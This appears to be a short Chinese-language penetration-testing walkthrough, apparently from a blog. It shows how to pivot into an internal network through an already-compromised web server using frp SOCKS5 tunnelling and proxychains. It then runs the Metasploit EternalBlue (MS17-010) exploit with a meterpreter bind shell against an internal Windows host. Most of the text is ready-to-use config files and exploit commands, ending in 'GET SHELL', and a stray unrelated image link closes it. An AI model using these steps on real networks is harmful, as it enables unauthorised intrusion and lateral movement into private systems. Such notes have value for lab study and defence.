

一、公网服务器运行frps -c my.ini

my.ini文件代码

[common]

bind_port = 7000 #公网服务器开启的监听端口

二、在已经拿到shell的内网服务器1,即内网的web服务器运行 frpc -c frpc.ini

frpc.ini文件代码

[common]



server_addr = 192.168.23.134 #公网服务器ip

server_port = 7000 #公网服务器开启的监听端口

[socks5]

type = tcp

remote_port = 9000 #远程端口

plugin = socks5 #协议名,确定为socks5

三、本机进行sock5代理,ip为公网服务器ip,端口为frpc my.ini中的remote_port,即远程端口

即可直接输入内网IP进行访问

四、kali代理并攻击



1、proxy sock5代理 修改/etc/proxychains4.conf中的[ProxyList内容]

sock服务 公网服务器ip remote_port端口

2、扫描到永恒之蓝漏洞后,启动代理后的msf , 输入命令proxychains msfconsole,对内网主机2进行ms17-010进行攻击

msf6->search ms17-010

msf6->use exploit/windows/smb/ms17_010_eternalblue

msf6-> set payload windows/x64/meterpreter/bind_tcp #由于内网主机2不出网,所以使用正向连接

msf6->set rhost 192.168.48.10 # 设置内网主机2的ip地址

msf6->run

GET SHELL!!!!

![[STM32] Keil 创建 HAL 库的工程模板](https://img-blog.csdnimg.cn/img_convert/c8064cca80503da147220eacbfa303ba.png#pic_center)